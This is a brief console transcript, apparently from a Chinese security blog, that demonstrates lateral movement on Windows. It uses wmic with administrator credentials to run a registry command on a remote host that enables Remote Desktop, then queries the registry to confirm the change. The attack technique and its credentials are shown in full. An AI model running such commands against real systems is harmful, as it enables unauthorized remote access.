 C:\>wmic /node:192.168.7.7 /user:administrator /password:1qaz@WSX process call create 'cmd.exe /c REG AD
D "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f'
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 3660;
ReturnValue = 0;
};
C:\Users\Administrator>REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections REG_DWORD 0x1 关闭状态
C:\Users\Administrator>REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections REG_DWORD 0x0 开启状态
公众号：TeamsSix
teamssix.com